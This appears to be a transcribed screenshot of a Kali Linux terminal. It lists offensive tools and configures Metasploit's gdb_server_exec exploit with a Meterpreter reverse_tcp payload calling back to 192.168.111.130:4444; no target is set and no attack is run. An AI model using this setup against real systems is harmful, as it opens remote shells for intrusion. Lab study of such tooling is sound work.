 root@kali: ~
File Actions Edit View Help
└─# ls 148 ✕ 2 ⚙
ElevateKit exploit.py MaliciousMacroGenerator PEASS-ng rev.bin SharpEDRChecker
┌──(root💀kali)-[~]
└─# pwd 2 ⚙
/root
┌──(root💀kali)-[~]
└─# msfconsole -q 2 ⚙
msf6 > use exploit/multi/gdb/gdb_server_exec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/gdb/gdb_server_exec) > show options
Module options (exploit/multi/gdb/gdb_server_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
EXE_FILE /bin/true no The exe to spawn when gdbserver is not attached to a process.
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.111.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 x86 (32-bit)
msf6 exploit(multi/gdb/gdb_server_exec) >